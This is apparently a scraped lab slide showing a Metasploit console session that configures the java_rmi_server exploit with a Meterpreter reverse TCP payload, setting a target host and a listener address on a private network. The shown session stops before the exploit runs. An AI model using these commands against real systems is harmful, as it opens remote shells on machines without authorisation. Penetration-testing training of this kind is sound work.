 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Home
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 10.10.0.20
RHOSTS => 10.10.0.20
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.10.0.10
LHOST => 10.10.0.10
KALI
BY OFFENSIVE SECURITY